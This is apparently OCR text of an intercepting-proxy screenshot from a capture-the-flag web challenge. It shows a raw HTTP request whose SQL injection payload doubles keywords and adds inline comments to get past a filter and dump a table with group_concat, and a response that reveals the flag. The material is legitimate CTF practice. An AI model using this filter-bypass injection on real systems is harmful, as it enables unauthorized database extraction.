 Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32780
Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=-1/*1222*/uniunionon/*123*/selselectect/*123*/1,2,gro
up_concat(id,context,title)/*123*/frfromom/*123*/content HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61-144000-16c791b1ce3573;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:26:10 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 44
Connection: close
Content-Type: text/html; charset=UTF-8
1PCTF{Fin4lly_U_got_i7_C0ngRatulation5}hi666